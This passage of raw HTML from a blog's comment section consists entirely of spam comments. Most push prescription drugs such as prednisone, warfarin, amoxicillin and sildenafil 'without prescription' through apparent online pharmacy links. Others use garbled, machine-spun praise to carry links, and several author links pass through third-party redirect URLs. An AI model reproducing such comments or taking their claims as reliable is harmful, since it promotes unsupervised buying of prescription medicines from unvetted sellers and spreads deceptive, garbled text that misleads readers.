						<img alt='' src='https://secure.gravatar.com/avatar/1dd39c0f0b87d67cd36fdc46b9aa6f04?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd39c0f0b87d67cd36fdc46b9aa6f04?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://rybiactin.com/" class="url" rel="ugc external nofollow">dvswx</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-334534"><time datetime="2025-06-15T05:14:06+09:00">2025/06/15 5:14 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy rybelsus 14 mg generic &#8211; <a href="https://rybiactin.com/" rel="nofollow ugc">order rybelsus 14mg generic</a> purchase periactin online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-337438" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-337438" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/93ef4758912d65168cfc099ff430e23f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93ef4758912d65168cfc099ff430e23f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://domperycin.com/" class="url" rel="ugc external nofollow">c9rby</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-337438"><time datetime="2025-06-17T04:13:33+09:00">2025/06/17 4:13 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order domperidone without prescription &#8211; <a href="https://domperycin.com/" rel="nofollow ugc">buy domperidone sale</a> order generic cyclobenzaprine 15mg</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-340903" class="comment even thread-even depth-1">
			<article id="div-comment-340903" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e15688be5949d52d3c972e1a31682fbf?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e15688be5949d52d3c972e1a31682fbf?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://indexatenol.com/" class="url" rel="ugc external nofollow">rttdg</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-340903"><time datetime="2025-06-19T12:20:11+09:00">2025/06/19 12:20 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order inderal 10mg &#8211; <a href="https://indexatenol.com/clopidogrel/" rel="nofollow ugc">buy generic clopidogrel</a> buy methotrexate 5mg</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-356324" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-356324" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f5dbe45e2cb79a1fb7edace2749c7b04?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5dbe45e2cb79a1fb7edace2749c7b04?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">fqct2</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-356324"><time datetime="2025-06-26T07:08:56+09:00">2025/06/26 7:08 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>generic augmentin &#8211; <a href="https://atbioinfo.com/" rel="nofollow ugc">https://atbioinfo.com/</a> how to get acillin without a prescription</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-358521" class="comment even thread-even depth-1">
			<article id="div-comment-358521" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9367b89ba361751a942e8180475da7b0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9367b89ba361751a942e8180475da7b0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">qn9j2</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-358521"><time datetime="2025-06-27T22:53:26+09:00">2025/06/27 10:53 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy nexium 40mg generic &#8211; <a href="https://anexamate.com/" rel="nofollow ugc">nexiumtous</a>  order nexium generic</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-360485" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-360485" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/48b9dc868423b511bbf504ebe5c3f23e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/48b9dc868423b511bbf504ebe5c3f23e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">sa5vx</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-360485"><time datetime="2025-06-29T08:22:41+09:00">2025/06/29 8:22 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy coumadin 2mg online cheap &#8211; <a href="https://coumamide.com/" rel="nofollow ugc">blood thinner</a>  purchase cozaar sale</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-363232" class="comment even thread-even depth-1">
			<article id="div-comment-363232" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4c80e276e0d7ac5e6a94323de573227b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c80e276e0d7ac5e6a94323de573227b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">n1ev3</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-363232"><time datetime="2025-07-01T06:07:01+09:00">2025/07/01 6:07 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy meloxicam 15mg pill &#8211; <a href="https://moboxsin.com/" rel="nofollow ugc">https://moboxsin.com/</a> buy meloxicam 7.5mg for sale</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-366842" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-366842" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0f91c3a5850e393802e10dffc486e3cc?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f91c3a5850e393802e10dffc486e3cc?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">n3d9e</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-366842"><time datetime="2025-07-03T02:39:26+09:00">2025/07/03 2:39 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy prednisone 40mg sale &#8211; <a href="https://apreplson.com/" rel="nofollow ugc">aprep lson</a>  buy deltasone 10mg without prescription</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-369520" class="comment even thread-even depth-1">
			<article id="div-comment-369520" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4986520e5888ad5a3553ace4f2da4d9e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4986520e5888ad5a3553ace4f2da4d9e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">mtk0n</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-369520"><time datetime="2025-07-04T05:33:08+09:00">2025/07/04 5:33 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy generic ed pills for sale &#8211; <a href="https://fastedtotake.com/" rel="nofollow ugc">https://fastedtotake.com/</a>  ed pills online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-372561" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-372561" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c41fcaa28f83117e67e80bea8ccb074f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c41fcaa28f83117e67e80bea8ccb074f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">u3yu8</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-372561"><time datetime="2025-07-05T14:39:05+09:00">2025/07/05 2:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>oral amoxicillin &#8211; <a href="https://combamoxi.com/" rel="nofollow ugc">amoxicillin buy online</a> buy amoxicillin</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-380959" class="comment even thread-even depth-1">
			<article id="div-comment-380959" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f83bcb869516fbc37373eb0850891e28?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f83bcb869516fbc37373eb0850891e28?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cse.google.mw/url?sa=t&#038;url=http://prodnisol.com" class="url" rel="ugc external nofollow">hct79</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-380959"><time datetime="2025-07-10T08:28:45+09:00">2025/07/10 8:28 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>forcan buy online &#8211; <a href="https://gpdifluca.com/#" rel="nofollow ugc">https://gpdifluca.com/#</a>  order diflucan 200mg without prescription</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-383709" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-383709" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c6971f6caf7e6c0fdc61cddb1c35ac6f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6971f6caf7e6c0fdc61cddb1c35ac6f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.plan-die-hochzeit.de/informationen/partner/9-nicht-kategorisiert/95-external-link?url=http://ciltadgn.com" class="url" rel="ugc external nofollow">dcc7j</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-383709"><time datetime="2025-07-11T21:42:55+09:00">2025/07/11 9:42 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>cenforce 50mg canada &#8211; <a href="https://cenforcers.com/" rel="nofollow ugc">fast cenforce rs</a> cenforce pills</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-387615" class="comment even thread-even depth-1">
			<article id="div-comment-387615" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6d56c769bda09ed8d8b1ceb2f2413fd2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d56c769bda09ed8d8b1ceb2f2413fd2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://lotus-europa.com/siteview.asp?page=http://strongvpls.com/" class="url" rel="ugc external nofollow">rct9p</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-387615"><time datetime="2025-07-15T00:42:04+09:00">2025/07/15 12:42 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>cialis for blood pressure &#8211; <a href="https://strongtadafl.com/" rel="nofollow ugc">buy cialis without a prescription</a> what does cialis do</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389361" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389361" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/159cfea462aba80360406ff3313453a7?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/159cfea462aba80360406ff3313453a7?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://421141.flowfact-webparts.net/index.php/de_DE/forms/search_profile_index?privacyStatementUrl=http://aranitidine.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-389361"><time datetime="2025-07-15T22:42:55+09:00">2025/07/15 10:42 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>oral ranitidine 150mg &#8211; <a href="https://aranitidine.com/#" rel="nofollow ugc">https://aranitidine.com/#</a>  zantac 300mg pills</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-392020" class="comment even thread-even depth-1">
			<article id="div-comment-392020" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4a48cb55c988ab280fae0303769757b0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4a48cb55c988ab280fae0303769757b0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://images.google.li/url?q=http://aranitidine.com" class="url" rel="ugc external nofollow">44h0u</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-392020"><time datetime="2025-07-17T05:27:19+09:00">2025/07/17 5:27 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>generic viagra &#8211; <a href="https://strongvpls.com/" rel="nofollow ugc">how to order viagra cheap</a> buy viagra cialis online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-395340" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-395340" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e6c504aea4da1520cbe16cecd84be588?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e6c504aea4da1520cbe16cecd84be588?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.contact-usa.com/?pay_bill&#038;website=prohnrg.com&#038;product=qlWebDS-Premium&#038;pay_amt=27.95" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-395340"><time datetime="2025-07-18T14:12:17+09:00">2025/07/18 2:12 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I couldn’t resist commenting. Warmly written! <a href="https://gnolvade.com/" rel="nofollow ugc">buy nolvadex cheap</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-396938" class="comment even thread-even depth-1">
			<article id="div-comment-396938" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0f8dde9cecf895566fa32abffd7f30e3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f8dde9cecf895566fa32abffd7f30e3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://images.google.it/url?q=http://prohnrg.com/" class="url" rel="ugc external nofollow">vuh2r</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-396938"><time datetime="2025-07-19T05:12:34+09:00">2025/07/19 5:12 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks recompense sharing. It’s top quality. <a href="https://buyfastonl.com/gabapentin.html" rel="nofollow ugc">order neurontin sale</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-401773" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-401773" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/90741a3134ac195e1e6e7f0ef0c10e8f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90741a3134ac195e1e6e7f0ef0c10e8f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://scanverify.com/siteverify.php?site=prohnrg.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-401773"><time datetime="2025-07-21T02:16:25+09:00">2025/07/21 2:16 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More text pieces like this would create the интернет better. <a href="https://ursxdol.com/get-cialis-professional/" rel="nofollow ugc">https://ursxdol.com/get-cialis-professional/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-404277" class="comment even thread-even depth-1">
			<article id="div-comment-404277" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/087fb0334c060ec6a440519c38ee803f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/087fb0334c060ec6a440519c38ee803f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.lotus-europa.com/siteview.asp?page=http://atbioxotc.com" class="url" rel="ugc external nofollow">hem7k</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-404277"><time datetime="2025-07-22T03:46:23+09:00">2025/07/22 3:46 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The vividness in this ruined is exceptional. <a href="https://prohnrg.com/" rel="nofollow ugc">https://prohnrg.com/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-409255" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-409255" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4371571670045df3d6e58c00bb32342d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4371571670045df3d6e58c00bb32342d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://aranitidine.com/fr/en_ligne_kamagra/" class="url" rel="ugc external nofollow">pp2yh</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-409255"><time datetime="2025-07-24T18:34:23+09:00">2025/07/24 6:34 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks on putting this up. It’s evidently done. <a href="https://aranitidine.com/fr/levitra_francaise/" rel="nofollow ugc">site</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-412875" class="comment even thread-even depth-1">
			<article id="div-comment-412875" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/510f5eb4d78847044da3bd2152e601b9?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/510f5eb4d78847044da3bd2152e601b9?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://proisotrepl.com/product/colchicine/" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-412875"><time datetime="2025-07-27T11:11:12+09:00">2025/07/27 11:11 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is the stripe of serenity I have reading. <a href="https://proisotrepl.com/product/toradol/" rel="nofollow ugc">https://proisotrepl.com/product/toradol/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-427792" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-427792" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4e2040714b1d564fd9832811422c6d63?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2040714b1d564fd9832811422c6d63?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://xn--hq1by1nywbp6lomv.com/bbs/board.php?bo_table=0301&#038;wr_id=69290" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-427792"><time datetime="2025-08-05T02:50:21+09:00">2025/08/05 2:50 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would make the blogosphere more useful. <a href="https://ondactone.com/simvastatin/" rel="nofollow ugc">https://ondactone.com/simvastatin/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-428201" class="comment even thread-even depth-1">
			<article id="div-comment-428201" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/18263a851b921d0524f01fe21658068a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18263a851b921d0524f01fe21658068a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://yonghengro.gain.tw/viewthread.php?tid=1992233&#038;extra=" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-428201"><time datetime="2025-08-05T12:45:57+09:00">2025/08/05 12:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is a topic which is forthcoming to my heart… Myriad thanks! Exactly where can I find the connection details an eye to questions? <a href="https://ondactone.com/simvastatin/" rel="nofollow ugc">https://ondactone.com/simvastatin/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-432561" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-432561" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f8ffd74b9fc560f7224306c5fdd5ba12?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8ffd74b9fc560f7224306c5fdd5ba12?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://nasuang.go.th/forum/suggestion-box/1240068-medicaments-sans-remedy-en-vente-libre" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-432561"><time datetime="2025-08-07T23:41:16+09:00">2025/08/07 11:41 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Proof blog you be undergoing here.. It’s intricate to find strong status script like yours these days. I truly recognize individuals like you! Go through mindfulness!!<br />
<a href="https://proisotrepl.com/product/baclofen/" rel="nofollow ugc">buy baclofen generic</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-433839" class="comment even thread-even depth-1">
			<article id="div-comment-433839" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/44bb8f14fd3823954bb2a3f61569a050?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44bb8f14fd3823954bb2a3f61569a050?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.zgqsz.com/home.php?mod=space&#038;uid=836049" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-433839"><time datetime="2025-08-08T10:01:45+09:00">2025/08/08 10:01 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This website positively has all of the bumf and facts I needed to this participant and didn’t identify who to ask.<br />
<a href="https://doxycyclinege.com/pro/ranitidine/" rel="nofollow ugc">order ranitidine 150mg online</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-446911" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-446911" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/97c62c820441cb289dfa75c178c9402b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97c62c820441cb289dfa75c178c9402b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.forum-joyingauto.com/member.php?action=profile&#038;uid=47846" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-446911"><time datetime="2025-08-15T09:14:31+09:00">2025/08/15 9:14 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks on putting this up. It’s okay done. <a href="http://www.fujiapuerbbs.com/home.php?mod=space&#038;uid=3616677" rel="nofollow ugc">http://www.fujiapuerbbs.com/home.php?mod=space&#038;uid=3616677</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-450196" class="comment even thread-even depth-1">
			<article id="div-comment-450196" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
